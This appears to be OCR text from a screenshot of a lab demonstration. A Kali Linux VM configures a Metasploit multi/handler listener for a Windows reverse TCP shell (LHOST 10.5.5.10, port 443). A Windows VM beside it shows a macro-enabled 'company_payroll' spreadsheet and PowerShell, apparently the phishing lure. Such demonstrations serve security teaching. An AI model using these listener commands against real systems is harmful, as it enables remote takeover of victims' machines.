 Kali-Linux-prez - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-prez
Applications Places Terminal Thu 14:40 1
root@kali: ~
File Edit View Search Terminal Help
https://metasploit.com
=[ metasploit v5.0.2-dev ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
+ -- --=[ ** This is Metasploit 5 development branch ** ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/shell_rev
erse_tcp
payload => windows/shell_reverse_tcp
msf5 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(multi/handler) > set LHOST 10.5.5.10
LHOST => 10.5.5.10
msf5 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.5.5.10:443
msf5 exploit(multi/handler) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Windows 10 x64 - pres - VMware Workstation
File Edit View VM Tabs Help
Windows 10 x64 - pres
company_payroll (1).xlsm - Excel David
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
6:03 PM
1/3/2020
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
19:40